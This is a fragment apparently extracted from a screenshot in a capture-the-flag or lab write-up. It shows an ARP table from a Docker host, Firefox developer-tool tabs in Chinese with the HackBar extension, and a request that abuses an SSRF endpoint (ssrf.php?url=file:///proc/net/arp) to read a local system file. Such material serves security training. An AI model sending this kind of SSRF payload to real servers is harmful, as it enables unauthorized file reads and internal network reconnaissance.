 IP address HW type Flags HW address Mask Device 172.18.0.2 0x1 0x2 02:42:ac:12:00:02 * docker0 172.17.143.253 0x1 0x2 ee:ff:ff:ff:ff:ff * eth0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://39. :66/ssrf.php?url=file:///proc/net/arp